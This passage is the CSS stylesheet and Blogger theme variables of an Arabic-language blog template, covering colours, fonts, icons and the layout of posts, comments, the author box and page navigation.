9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
